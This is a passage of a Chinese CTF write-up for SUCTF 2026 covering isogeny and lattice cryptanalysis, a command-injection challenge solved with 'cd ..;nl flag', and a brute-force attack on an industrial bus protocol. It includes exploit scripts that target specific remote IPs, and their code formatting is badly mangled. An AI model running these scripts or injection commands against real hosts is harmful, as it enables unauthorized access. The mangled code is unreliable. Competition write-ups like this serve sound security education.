ok and poly != 0 :return polys"x" , "y" ), order="lex" )1 )) for poly in polys[:8 ]]"y" )0 ].resultant(two_var[1 ], yy).univariate_polynomial()for r, _ in roots if r != 0 ][0 ]0 ](x=root_x)), YR(two_var[1 ](x=root_x)))0 ][0 ]4 * N2 2 1 ) * (q - 1 )print (long_to_bytes(int (m)))
输出:
1 b'SUCTF{congratulation_you_know_small_d_with_hint_factor}'
SU_Isogeny 题目类型
这题本质上是一个基于 CSIDH 思想构造的同源密钥交换题,但服务端额外给了一个有缺陷的 oracle,导致我们可以把它转化成一个 **CI-HNP (CSIDH Hidden Number Problem)**,再用论文中的 Automated Coppersmith 方法恢复共享秘密。
题目核心文件是 main.sage
1. 代码分析
1.1 参数
1 2 3 4 5 p = 5326738796327623094747867617954605554069371494832722337612446642054009560026576537626892113026381253624626941643949444792662881241621373288942880288065659 for x in prime_range(3 , 374 ) + [587 ]]5 , 5 ) for _ in pl]5 , 5 ) for _ in pl]
p 是一个 511 bit 素数。pl 一共 74 个小素数,满足 prod(pl) | (p + 1),这正是 CSIDH 风格参数。pvA、pvB 是双方私钥向量,每个分量都在 [-5, 5]。
也就是说,题目把私钥限制在一个很小的指数盒子里,公钥则由同源作用计算得到。
1.2cal() 的作用
1 2 3 4 5 6 7 8 9 10 def cal (A, sk ):0 , A, 0 , 1 , 0 ])for sgn in [1 , -1 ]:for e, ell in zip (sk, pl):for i in range (sgn * e):while not (P := (p + 1 ) // ell * E.random_element()) or ell * P != 0 :pass return E.montgomery_model().a2()
这里曲线写成 Montgomery 形式:
1 E_A : y^2 = x^3 + A x^2 + x
函数 cal(A, sk) 的含义是:
从参数为 A 的 Montgomery 曲线出发。
对每个小素数 ell,根据私钥分量 e 走 |e| 次 ell-isogeny。
正指数和负指数通过 quadratic_twist() 分开处理。
最后返回结果曲线的 Montgomery 参数 a2()。
因此:
cal(0, pvA) 是 Alice 公钥 pkAcal(0, pvB) 是 Bob 公钥 pkBcal(pkA, pvB) = cal(pkB, pvA) 是共享秘密曲线参数
这就是典型的 CSIDH 群作用交换。
2. 漏洞点
菜单 2 如下:
1 2 3 4 5 6 7 8 elif op == "2" :int (input ("pkA >>> " ))int (input ("pkB >>> " ))if A != B:print ("Illegal public key!" )print (f"Gift : {int (A) >> 200 } " )
本意显然是:
用户提交两个公钥
服务器分别算共享值
如果两者不一致,说明公钥不合法,应该拒绝
但这里有一个致命 bug:
1 2 3 if A != B:print ("Illegal public key!" )print (f"Gift : {int (A) >> 200 } " )
即使 A != B,程序依然会继续输出:
1 int (cal(pkA, pvB)) >> 200
这意味着:
我们可以任意选择输入 pkA
不需要构造合法的配对 pkB
直接获得 cal(pkA, pvB) 的高 311 bit
注意 p 是 511 bit,而右移 200 位后还剩 311 bit ,也就是泄露了大约:
这已经足够触发论文里的 CI-HNP 攻击。
3. 如何把 oracle 变成 CI-HNP
我们先通过菜单 1 拿到公开信息:
1 2 pkA = cal(0, pvA)
真正想恢复的是共享秘密:
1 SS = cal(pkA, pvB) = cal(pkB, pvA)
由于菜单 3 使用:
1 key = sha256(str (cal(cal(0 , pvB), pvA)).encode()).digest()
即:
所以只要恢复 SS,就能解密 flag。
3.1 2-isogeny 邻居
对 Montgomery 曲线参数 A,它的两个 2-isogeny 邻居可写成:
1 2 A_{2,+} = 2(A + 6) / (2 - A)
在模 p 下实现为:
1 2 pkA_2p = 2 * (pkA + 6 ) * inverse_mod(2 - pkA, p) % p2 * (pkA - 6 ) * inverse_mod(pkA + 2 , p) % p
于是我们可以向 gift oracle 查询三次:
1 2 3 gift_SS = highbits(cal(pkA, pvB))
也就是得到:
1 2 3 SS 的高 311 bit
其中:
1 2 3 SS = cal(pkA, pvB)
3.2 三个代数关系
Montgomery 参数在 2-isogeny 邻居之间满足以下关系:
1 2 3 SS * SS_2p + 2*SS - 2*SS_2p + 12 = 0 mod p
这三条式子就是后面 Coppersmith 的输入。
4. 建模为小根问题
gift oracle 给的是高位,因此把未知量拆成:
1 2 3 SS = A0 + x
其中:
1 2 3 A0 = gift_SS << 200
因为 oracle 抹掉了低 200 bit,所以:
将其代入上面的三条模方程,得到:
1 2 3 f(x, y) = (A0+x)(B0+y) + 2(A0+x) - 2(B0+y) + 12
满足:
1 2 3 f(x, y) = 0 mod p
这就是一个标准的多元 modular small roots 问题。
这里的关键不是“自己手搓格基”,而是识别出论文中的 CI-HNP 模型。
相关论文:
- Meers, Nowakowski, Solving the Hidden Number Problem for CSIDH and CSURF via Automated Coppersmith , Asiacrypt 2023
- 链接:https://eprint.iacr.org/2023/1409
这篇论文的结论之一是:
如果能得到共享秘密及其若干同源邻居的足够高位
并把关系写成多元模方程
那么可以用 Automated Coppersmith 自动构造 shift polynomials,再通过格约化恢复低位
本题泄露了 311 / 511 ≈ 60.8% 的高位,已经高于论文攻击所需阈值,因此是可做的。
5. 利用流程
整体流程如下:
通过菜单 1 获取 pkA、pkB
通过菜单 3 获取加密后的 flag
计算 pkA 的两个 2-isogeny 邻居 pkA_2p、pkA_2n
分别查询菜单 2,得到 SS、SS_2p、SS_2n 的高 311 bit
构造三元模小根方程组
用 Automated Coppersmith 解出低 200 bit
恢复 SS
计算 SHA256(str(SS)) 作为 AES key
解密拿到 flag
6. EXP
下面给出一个可直接复现的做法。为了保持清晰,我把脚本拆成两部分:
collect_data.py:从远程拉取题目数据solve.sage:用 Automated Coppersmith 恢复 SS
6.1 收集数据
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 from pwn import remote"110.42.47.116" 10001 5326738796327623094747867617954605554069371494832722337612446642054009560026576537626892113026381253624626941643949444792662881241621373288942880288065659 def menu (choice ):b">>> " )str (choice).encode())def gift (pk_input, pkb=0 ):2 )b"pkA >>> " )str (pk_input).encode())b"pkB >>> " )str (pkb).encode())if "Gift" in line:return int (line.split(": " )[1 ])b"Gift : " )return int (r.recvline().strip())1 )b"pkA: " )int (r.recvline().strip())b"pkB: " )int (r.recvline().strip())3 )b"flag: " )2 * (pkA + 6 ) * pow (2 - pkA, -1 , p)) % p2 * (pkA - 6 ) * pow (pkA + 2 , -1 , p)) % pwith open ("attack_data.py" , "w" , encoding="utf-8" ) as f:f"p = {p} \n" )f"pkA = {pkA} \n" )f"pkB = {pkB} \n" )f"enc_flag = '{enc_flag} '\n" )f"pkA_2p = {pkA_2p} \n" )f"pkA_2n = {pkA_2n} \n" )f"gift_SS = {gift_SS} \n" )f"gift_2p = {gift_2p} \n" )f"gift_2n = {gift_2n} \n" )print ("saved to attack_data.py" )
6.2 求解小根
需要准备:
SageMath
pycryptodomeflatter
- automated-coppersmith:https://github.com/juliannowakowski/automated-coppersmith
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 import sys0 , "automated-coppersmith" )"automated-coppersmith/coppersmithsMethod.sage" )"automated-coppersmith/optimalShiftPolys.sage" )"attack_data.py" )200 "lex" )2 * (A0 + x) - 2 * (B0 + y) + 12 2 * (B0 + y) - 2 * (C0 + z) + 12 2 * (A0 + x) + 2 * (C0 + z) + 12 2 ^ub, 2 ^ub, 2 ^ub]2 len (polys)True )0 ]from hashlib import sha256from Crypto.Cipher import AESfrom Crypto.Util.Padding import unpadstr (int (SS)).encode()).digest()bytes .fromhex(enc_flag)), 16 )print (flag.decode())
7. Flag
1 SUCTF{Actu41ly_th1s_iS_4_Pr0blem_7hat_w4s_s0lved_1n_2023_https://eprint.iacr.org/2023/1409}
SU_Lattice 连接远程后给出一个简单的菜单:
1 2 3 4 5 ===Flag Management System===
**Get Flag (1)**:输入一个整数,程序校验是否正确,正确则返回 flag
**Get Hint (2)**:返回一个 hint 值
**Exit (3)**:退出
核心逻辑
通过逆向分析 ELF 二进制可以得出:
程序内部维护一个 **24 阶模线性递推序列 (MRG)**:
$$x_{i+24} = c_0x_i + c_1 x_{i+1} + … + c_23*x_{i+23} (mod m)$$
每次调用 Get Hint 时:
用当前 24 个状态值通过递推公式计算出 x_{i+24}
返回 x_{i+24} >> 20(只泄露高位,截断低 20 位)
窗口右移一位
Get Flag 检查的答案是程序启动时初始 24 项状态之和 :
$$answer = (x_0 + x_1 + … + x_23) mod m$$
关键难点:
模数 m 未知(约 60 bit)
24 个递推系数未知
初始状态未知
观测值只有高位截断
解题思路
参考论文:Yu et al., An improved method for predicting truncated multiple recursive generators with unknown parameters (ePrint 2022/1134 )
整体分为 5 步:
Step 1:BKZ 搜索湮灭多项式
收集 400 条 hint 后,取前 299 条(R+T-1)构造格矩阵。
构造 R x (T+R) 的整数矩阵(R=200, T=100):
$$L[i] = ( y_i, y_{i+1}, …, y_{i+T-1} | e_i )$$
其中 e_i 是单位向量。对这个 200x300 矩阵做 BKZ 规约(block=20),短向量的右半部分可以解读为整系数多项式 f(x) = eta_0 + eta_1*x + ... + eta_{R-1}*x^{R-1},它们在模 m 意义下被真实连接多项式整除。
取 BKZ 输出的前 12 行作为候选。
Step 2:Resultant 恢复模数
若两个候选多项式 f, g 在 Z/mZ[x] 上共享 24 次公因子(即连接多项式),则:
$$m^24 | Res(f, g)$$
枚举前 12 个候选多项式的三元组 (f, g, h),计算:
G = gcd(Res(f,g), Res(f,h), Res(g,h))
若 G 恰好是某个整数的 24 次方,开根即得模数 m。实测 m 约 60 bit。
Step 3:恢复连接多项式
将候选多项式降到 GF(m)[x] 上,逐个做 gcd,直到得到一个 24 次 monic 多项式。这就是连接多项式 P(x) = x^24 + a_23*x^23 + ... + a_0,递推系数为 c_i = -a_i mod m。
Step 4:HNP 格恢复精确状态
已知高位 hints[i] = x_{24+i} >> 20,即:
$$x_{24+i} = hints[i] * 2^20 + z_i, 0 <= z_i < 2^20$$
将 x_{48+j}(即后续的递推值)展开为 z_0, ..., z_23 的线性函数模 m:
$$x_{48+j} = sum_k alpha_{j,k} * z_k + beta_j (mod m)$$
由于 hints[24+j] = x_{48+j} >> 20,有:
$$sum_k alpha_{j,k} * z_k ≡ rhs_j + e_j (mod m), 0 <= e_j < 2^20$$
这是一个 **Hidden Number Problem (HNP)**。构造 (N+25) 维格(N=30 个方程):
1 2 3 [ m*I_N | 0 | 0 ] -- N 行:mod m 约束
BKZ 规约后,在输出中寻找末位为 ±S 的行,提取 z_0..z_23,重构状态 x_24..x_47,并用后续 hint 验证正确性。
Step 5:反推初始状态
已知 x_24..x_47 和递推公式,因为 c_0 在模 m 下可逆,可以反推:
$$x_k = c_0^{-1} * (x_{k+24} - c_1x_{k+1} - … - c_23 x_{k+23}) mod m$$
从 k=23 倒推到 k=0,得到初始状态 x_0..x_23。
最终答案:sum(x_0..x_23) mod m。
易踩的坑
Get Flag 检查的是初始状态和 ,不是当前状态和。程序在主循环开始前就算好了答案,后续 Get Hint 更新状态但不更新答案变量。Kannan 恢复的是 **x_24..x_47**(观测序列对应的精确值),不是 x_0..x_23。必须反推回初态才能得到正确答案。BKZ 候选行的选取 :不能只取前 3 行,需要保留前 12 行并枚举三元组来恢复模数。
运行方式
依赖环境:SageMath + pwntools
运行时间约 3-4 分钟(BKZ 规约占大部分时间)。
Exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 """ SU_Lattice exploit - Truncated MRG recovery via lattice attack Based on: Yu et al., ePrint 2022/1134 """ import sysimport timeimport refrom itertools import combinationsfrom pwn import *from sage.all import ("156.239.26.40" 10001 400 200 100 20 12 24 20 2 **TRUNC_BITSdef collect_hints (io, n ):f"Collecting {n} hints ..." )2 )3 ) for i in range (n):b"2" )5 )b"" while True :try :5 )if not chunk:break except :break int (x) for x in re.findall(rb"Here is your hint: (\d+)" , data)]f"Collected {len (hints)} hints" )if len (hints) < n:f"Expected {n} , got {len (hints)} " )return hintsdef find_annihilating_polys (hints ):"Building main lattice ..." )for i in range (R):for j in range (T):1 f"Running BKZ (block={BKZ_BLOCK} ) on {R} x{T+R} matrix ..." )f"BKZ done in {time.time()-t0:.1 f} s" )'x' )for i in range (ROW_LIMIT):int (M_red[i, T + j]) for j in range (R)]sum (c * x**j for j, c in enumerate (cs))if f != 0 :f"Got {len (polys)} candidate polynomials" )return polysdef recover_modulus (polys ):"Recovering modulus via resultants ..." )for i, j, k in combinations(range (len (polys)), 3 ):try :except :continue if G <= 1 :continue abs (int (G))True )if isinstance (root, tuple ):else :int (root)if exact and root > 2 **50 and root.bit_length() < 70 :f"m = {root} ({root.bit_length()} bits)" )return rootreturn None def recover_connection_poly (polys, m ):"Recovering connection polynomial ..." )'x' )for f in polys if Rm(f) != 0 ]if len (cands) < 2 :return None 0 ]for f in cands[1 :]:if conn.degree() == ORDER:break if conn.degree() != ORDER:f"Connection poly degree = {conn.degree()} , expected {ORDER} " )return None int (conn[i])) % m for i in range (ORDER)]f"Connection polynomial recovered (degree {ORDER} )" )return coeffsdef compute_linear_forms (hints, coeffs, m, num_extra ):"""Express x_{48+j} as linear function of z_0..z_23 mod m.""" for k in range (ORDER):0 ] * ORDER1 for j in range (num_extra):0 ] * ORDER0 for i in range (ORDER):for k in range (ORDER):1 :] + [new_c]1 :] + [new_b]return resultsdef verify_state (state, hints, coeffs, m ):list (state)for i in range (min (len (hints) - ORDER, 200 )):sum (coeffs[k] * s[i + k] for k in range (ORDER)) % mif (x_new >> TRUNC_BITS) != hints[i + ORDER]:return False return True def recover_state (hints, coeffs, m ):"Recovering exact state via HNP lattice ..." )for N in [30 , 36 , 42 , 48 ]:1 for j in range (N):for k in range (ORDER):for j in range (N):int (forms[j][0 ][k])1 for j in range (N):24 + j] * S - int (forms[j][1 ])) % mfor bkz_block in [20 , 25 , 30 ]:f" N={N} , bkz={bkz_block} , dim={dim} " )try :except :continue for row_idx in range (L_red.nrows()):int (row[dim - 1 ])if abs (last) != S:continue 1 if last == S else -1 True for k in range (ORDER):int (row[N + k]) * signif zk < 0 or zk >= S:False break if not valid:continue for i in range (ORDER)]if verify_state(state, hints, coeffs, m):f"State recovered (N={N} , bkz={bkz_block} )" )return statereturn None def backcompute_initial (state_24_47, coeffs, m ):int (pow (coeffs[0 ], -1 , m))None ] * ORDER + list (state_24_47)for k in range (ORDER - 1 , -1 , -1 ):for i in range (1 , ORDER):return xs[:ORDER]def main ():'info' 30 )if len (hints) < R + T:f"Not enough hints: {len (hints)} " )return if m is None :"Failed to recover modulus" )return if coeffs is None :"Failed to recover connection polynomial" )return if state is None :"Failed to recover state" )return sum (initial) % mf"Answer = {answer} " )b"1" )1 )3 ) str (answer).encode())2 )b"" try :10 )except :pass print (result.decode(errors='ignore' ))if __name__ == "__main__" :
运行结果
1 2 3 4 5 6 7 8 [+] Collected 400 hints
Flag
1 SUCTF{b8faea32-9f91-42b5-9355-33865e06270c}
Misc SU_Signin
1 SUCTF{W3lc0me_2_SUC7F2026!!!!}
SU_Artifact_Online 题目结论
这题本质上不是“从故事里猜关键词”,而是一个:
rune 输入界面
带 PoW 的在线服务
5x5 路径约束输入
最终把 spell 当 shell 命令执行
的命令执行题。
最终 flag:
1 SUCTF{Th1s_i5_@_Cub3_bu7_n0t_5ome7hing_u_pl4y}
1.题目一开始最容易走歪的地方
题目附件 something mysterious.txt 解出来后,是《All You Zombies》的片段,所以一开始非常容易误判成:
需要从故事文本里找某个固定单词
或者需要打某些高信号关键词
实际在线打过之后,这条路不对。
真正有用的是:
附件帮助恢复 rune 到 ASCII 的映射
在线服务的 activate 界面是在输入字符串
输入的字符串最终会被服务端当成 shell 命令执行
所以题目的核心不是文学分析,而是:
解 PoW
识别 rune 编码
还原状态
在受限路径规则下拼出命令
用正确命令读到 flag
2.协议分析
2.1 PoW
连接后先给:
1 sha256("prefix" + S).hexdigest()[:6] == "000000"
通过后才进入正式菜单。
2.2 菜单
菜单大致是:
1 2 3 1 -- Try to twist it
其中:
Try to twist it:对当前立方体状态做旋转Try to activate it:在前脸上按规则选 rune,形成一串 spell
2.3 Twist 模式
支持:
R1 到 R5C1 到 C5F1 到 F5再加 ' 表示反向
所以可以把它看成一个可搜索的离散状态空间。
2.4 Activate 模式
这是整题最关键的规则。
输入不是随便点的,而是:
第一个字符必须从第 0 行开始
之后横向和纵向移动交替进行
每次 Enter 选中当前位置 rune
按 x 提交
也就是说,能不能拼出一个命令,不取决于“前脸有没有这些字符”,而取决于“能不能找到一条满足交替规则的路径”。
3.rune 映射
附件解出来后,可以恢复绝大多数映射。
最终用到的表如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 RUNE_TO_ASCII = { "ᚠ" : "a" , "ᚢ" : "b" , "ᚦ" : "c" , "ᚨ" : "d" , "ᚱ" : "e" , "ᚲ" : "f" , "ᚷ" : "g" , "ᚹ" : "h" , "ᚺ" : "i" , "ᚾ" : "j" , "ᛁ" : "k" , "ᛃ" : "l" , "ᛇ" : "m" , "ᛈ" : "n" , "ᛉ" : "o" , "ᛋ" : "p" , "ᛏ" : "q" , "ᛒ" : "r" , "ᛖ" : "s" , "ᛗ" : "t" , "ᛚ" : "u" , "ᛜ" : "v" , "ᛟ" : "w" , "ᛤ" : "x" , "ᛣ" : "y" , "ᛞ" : "z" , "ᚯ" : "'" , "ᛥ" : "," , "ᛧ" : "." , "ᛦ" : ";" , "ᛨ" : " " , }
最后输出 flag 时又出现了两个额外 rune:
4.为什么能判断它是命令执行题
真正把题目模型打正的,是成功执行了几条简单命令。
4.1 pwd
成功回显:
这一步几乎已经坐实:spell 会被当命令执行。
4.2 ls ..
成功回显:
说明当前目录是 /home/ctf,其上一级 /home 下有:
4.3 find ..
成功回显:
1 2 3 4 5 6 7 ..
这一步继续确认:
flag 是 /home 下的真实路径ctf/server.py 存在
同时也说明:继续猜故事词没有意义,应该直接围绕 shell 命令做自动化。
5.关键限制
5.1 会话窗口很短
虽然题面上显示了较长倒计时,但单个在线实例真正可用的活跃时间非常短,实际打下来大约就是几十秒量级。
所以必须:
不能靠人工慢慢试。
5.2 不是所有字符都能输入
这点非常关键。
最后验证下来,至少这些字符不能作为正常命令字符稳定输入:
因此很多自然命令其实不可用,比如:
ls -l ..cat ../flagfile ../flag
所以命令设计必须绕开这些字符。
5.3 激活时序容易漂
搜索已经 exact,不代表最终就能正确提交。
实际打的时候经常出现:
exact 已经命中目标命令
activate 的按键发送太快或界面刷新干扰
spell 被敲歪
这是后期最大的工程问题。
6.有效命令筛选
围绕 /home/flag 尝试过的思路主要有:
cd ..;cat flagcd ..;ls flagcd ..;find flagcd ..;stat flagcd ..;file flagcd ..;nl flag
其中:
file/stat/find 偏长,收敛更吃会话时长cat flag 逻辑最直接,但 exact 不够稳定nl flag 是最适合的折中点
原因:
不需要 -
不需要 /
功能等价于读文本
在多轮搜索里更容易 exact
最终命中的命令就是:
cd ..;nl flag
7.最终成功输出
成功那轮服务端返回了带行号输出:
1 1 SUCTFᚪTᚹ1ᛖ_ᚺ5_@_Cᛚᚢ3_ᚢᛚ7_ᛈ0ᛗ_5ᛉᛇᚱ7ᚹᚺᛈᚷ_ᛚ_ᛋᛃ4ᛣᚫ
其中前面的 1 是 nl 带出来的行号。
把 rune 解码后得到:
1 SUCTF{Th1s_i5_@_Cub3_bu7_n0t_5ome7hing_u_pl4y}
8.为什么最后是 nl flag 而不是 cat flag
不是因为 cat 逻辑不对,而是在线条件下:
cat flag 经常卡在 near missnl flag 更容易到 exact成功窗口更大
也就是说,这不是语义层面的区别,而是状态搜索和在线时延下的“可达性”差异。
9.解题链总结
完整思路可以概括成:
用附件恢复 rune 表
解 PoW
识别 activate 的交替路径规则
自动重建状态并搜索目标字符串
用 pwd、ls ..、find .. 证明它是命令执行环境
确认目标路径在 /home/flag
选择在当前字符限制下最稳的读取命令 cd ..;nl flag
读取带 rune 的 flag 输出
补 {} 映射并完成解码
最终 flag
1 SUCTF{Th1s_i5_@_Cub3_bu7_n0t_5ome7hing_u_pl4y}
Exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 from __future__ import annotationsimport argparseimport re"ᚠ" : "a" ,"ᚢ" : "b" ,"ᚦ" : "c" ,"ᚨ" : "d" ,"ᚱ" : "e" ,"ᚲ" : "f" ,"ᚷ" : "g" ,"ᚹ" : "h" ,"ᚺ" : "i" ,"ᚾ" : "j" ,"ᛁ" : "k" ,"ᛃ" : "l" ,"ᛇ" : "m" ,"ᛈ" : "n" ,"ᛉ" : "o" ,"ᛋ" : "p" ,"ᛏ" : "q" ,"ᛒ" : "r" ,"ᛖ" : "s" ,"ᛗ" : "t" ,"ᛚ" : "u" ,"ᛜ" : "v" ,"ᛟ" : "w" ,"ᛤ" : "x" ,"ᛣ" : "y" ,"ᛞ" : "z" ,"ᚯ" : "'" ,"ᛥ" : "," ,"ᛧ" : "." ,"ᛦ" : ";" ,"ᛨ" : " " ,"ᚪ" : "{" ,"ᚫ" : "}" ,for k, v in RUNE_TO_ASCII.items()}"cd ..;nl flag" "SUCTFᚪTᚹ1ᛖ_ᚺ5_@_Cᛚᚢ3_ᚢᛚ7_ᛈ0ᛗ_5ᛉᛇᚱ7ᚹᚺᛈᚷ_ᛚ_ᛋᛃ4ᛣᚫ" def decode_runes (text: str ) -> str :return "" .join(RUNE_TO_ASCII.get(ch, ch) for ch in text)def encode_ascii (text: str ) -> str :return "" .join(ASCII_TO_RUNE.get(ch, ch) for ch in text)def extract_flag_line (text: str ) -> str :""" Accept a raw line such as: 1 SUCTFᚪTᚹ1ᛖ_... and return just the rune payload beginning with SUCTF. """ match = re.search(r"SUCTF\S*" , text)if not match :raise ValueError("could not find SUCTF-prefixed rune payload" )return match .group(0 )def main () -> None :"Decode the recovered rune output for SU_Artifact_Online" )"text" ,"?" ,help ="Rune payload or a whole output line. Defaults to the recovered final rune flag." ,"--extract" ,"store_true" ,help ="Treat the input as a full output line and extract the SUCTF-prefixed token first." ,"--show-command" ,"store_true" ,help ="Print the final effective remote command before decoding." ,if args.extract:if args.show_command:print (f"[command] {FINAL_COMMAND} " )print (decode_runes(text))if __name__ == "__main__" :
SU_MirrorBus9 题目信息
题目:SU_MirrorBus9
分类:Misc
远端:1.95.73.223:10011
目标:分析一个半双工工业总线的黑盒协议,完成 ARM 和 PROVE,拿到真实 flag
最终 flag:
1 SUCTF{mb9_file_only_flag_runtime_hardened}
一、初始探测
连上去的 banner 大概是:
1 2 MB9 name=MirrorBus-9 ver=1 mode=half_duplex seed_mode=per_connection sid=<hex>
执行 HELP:
1 2 3 INFO protocol=MirrorBus-9 noecho=queue_commit_poll
可以看出这个服务的基本工作流是:
用 ENQ 往队列里塞操作
用 COMMIT 执行队列
用 POLL 读取产生的帧
最重要的几条命令:
RESET:重置当前 session 状态ENQ MIX a b c:设置一个三元参数ENQ ARM:触发 ARM 检查PROVE x y z:提交证明
二、协议行为观察
常见测试序列:
1 2 3 4 5 RESET
失败时,最后一帧类似:
1 F cid=1 tick=1 lane=0 sig=<...> aux=<...> tag=ARM_FAIL
成功时,最后一帧会变成:
1 F cid=<n> tick=<n> lane=0 sig=<S> aux=<A> tag=CHAL nonce=<12 hex> ttl=192
后续实验得到这些稳定结论:
ARM 成功后会进入 challenge 状态,返回一帧 CHAL同一个 session 里,CHAL 的 sig/aux 固定,nonce 会变化
RESET 会把状态恢复到该 session 的初始 challenge错误 PROVE 最多允许 7 次,之后 challenge 清空
PROVE 校验的是 CHAL 帧,而不是你喂给 ARM 的输入
题目给的 hint 也直接说明了这一点:
1 2 3 PROVE verifies the CHAL frame, not the ARM state you fed into it;
三、ARM 部分的逆向
核心现象
对 MIX a b c 的三维参数做基向量探测:
(0,0,0)(1,0,0)(0,1,0)(0,0,1)
每次都做:
1 2 3 4 5 RESET
记录最后一个 ARM_FAIL 帧的 (sig, aux)。
实验发现:
隐藏系统在模 65521 下表现为线性系统
可以通过四次基向量观测解出一个让 ARM 成功的 MIX
建模
记四次失败结果为:
I = FAIL(0,0,0)A = FAIL(1,0,0)B = FAIL(0,1,0)C = FAIL(0,0,1)
实际利用里直接取目标向量 u=(0,b,c),不管第一维。
定义:
1 2 3 4 sb = (B.sig - I.sig) mod 65521
要求成功时,最后的 (sig,aux) 归零,于是有:
1 2 I.sig + b*sb + c*sc = 0 mod 65521
这就是一个二元一次方程组。
直接求解
设:
1 2 3 rhs1 = -I.sig mod 65521
则:
1 2 b = (rhs1*uc - sc*rhs2) * inv(d) mod 65521
解出后,发送:
1 2 3 4 5 RESET
即可稳定拿到 CHAL。
额外观察
还测过带 ROT phase 的情况。结论是:
不同 phase 也能独立解出成功的 MIX
但同一 session 下得到的 CHAL 本质上由 session/challenge 序号决定
成功 ARM 用到的具体内部状态,不影响 PROVE 需要验证的 challenge 内容
这也印证了 hint:PROVE 验证的是 CHAL 帧本身。
四、PROVE 的逆向过程
前两个参数
hint 说 “the first two parameters are taken from CHAL”。
起初可能会猜:
经过实际验证,最终确认:
里的前两个参数就是:
1 2 p1 = CHAL.sig
也就是说,PROVE 的提交格式是:
1 PROVE <sig> <aux> <checksum16>
第三个参数
第三个参数是一个 16 位校验值,并且 “includes the nonce”。
这里做过大量搜索,包括但不限于:
常见 CRC16 家族
各种大小端编码
二进制帧布局与文本帧布局
Adler / Fletcher / ones-complement / sum / xor
md5/sha1/blake2 截断
是否包含 cid/tick/lane/ttl/sid
是否直接和 nonce 或 PRNG 输出相关
没有恢复出一个跨 session 稳定通用的闭式 checksum 公式。
但是,这题并不需要把公式完全推出来才能拿旗。
五、真正的利用点:RESET 可以重放同一个 challenge
这是整题最关键的地方。
在一个 session 里:
先用上面逆出来的 MIX 让 ARM 成功
服务端给出一个初始 CHAL
如果 PROVE 输错 7 次,challenge 会消失
但只要 RESET,再重新做一遍成功 ARM,就会恢复到同一个初始 CHAL
也就是说,在同一条连接内可以反复获得完全相同的:
于是正确的第三个参数在该 session 内也是固定的。
六、为什么能直接爆破
p3 只有 16 位
第三个参数是 0..65535。
即总空间只有:
每次 challenge 可以试 7 个
因为 7 次错误后 challenge 清空,所以一次重放最多试 7 个值。
一个 session 有足够高的命令预算
实际压测下来,一个 session 可以支撑大约 160 轮左右这样的操作:
1 2 3 4 5 6 7 8 9 RESET
于是一个 session 大约能尝试:
个候选值。
效率足够
一次 session 试 1120 个值,命中概率约为:
平均几十个 session 内就能撞到正确值。配合批量发送命令,速度很快。
实际跑的时候,往往比这个期望更快。我这边有一次第 7 个 session 就出了。
七、利用脚本的实现思路
最终脚本的逻辑很简单:
建立连接
读取 banner,拿到当前 session 的 sid。
四次基向量探测
分别跑:
1 2 3 4 MIX 0 0 0
提取四个 ARM_FAIL 帧的 (sig,aux)。
解线性方程
计算出 (0,b,c)。
构造初始 challenge
执行:
1 2 3 4 5 RESET
拿到该 session 的初始 CHAL。
提取 sig/aux
后续所有 PROVE 都固定用:
1 PROVE <sig> <aux> <guess>
利用 RESET 做 challenge 重放
每次构造一组命令:
1 2 3 4 5 6 7 8 9 RESET
这样一轮试 7 个值。
直到命中
如果某次返回不是 bad_proof,就说明命中了:
1 OK cmd=PROVE status=PASS flag=SUCTF{mb9_file_only_flag_runtime_hardened}
八、实际命中的一组结果
命中时的 challenge 例如:
1 F cid=1 tick=1 lane=0 sig=53699 aux=23845 tag=CHAL nonce=172d1b83c1da ttl=192
命中的第三个参数例如:
然后返回:
1 OK cmd=PROVE status=PASS flag=SUCTF{mb9_file_only_flag_runtime_hardened}
注意这个第三个参数不是全局常数,它是当前 session 的这个 challenge 对应的正确 16 位值。
九、这题到底逆了多少
这题最终完成到下面这个程度:
ARM 的内部约束被完整线性化并稳定求解PROVE 的前两个参数确定是 CHAL.sig 和 CHAL.aux确认第三个参数是包含 nonce 的 16 位校验
利用 RESET 可重放 challenge 的性质,对第三个参数做高效 session 内爆破
稳定拿到 flag
严格说:
ARM 部分已经属于完整逆向PROVE 的 checksum 公式没有被彻底还原成一个可闭式表达的算法但利用链是完整且稳定的,能实战打出 flag
对于这类黑盒 Misc/协议题,这已经足够构成完整解法。
十、总结
这题最关键的三个突破点:
ARM_FAIL(sig,aux) 对 MIX 三元组在模 65521 下呈线性PROVE 的前两个参数就是 CHAL.sig/auxRESET 能恢复同一个初始 challenge,从而允许对 16 位 p3 做高效重试
把这三个点串起来,题目就被打穿了。
最终 flag:
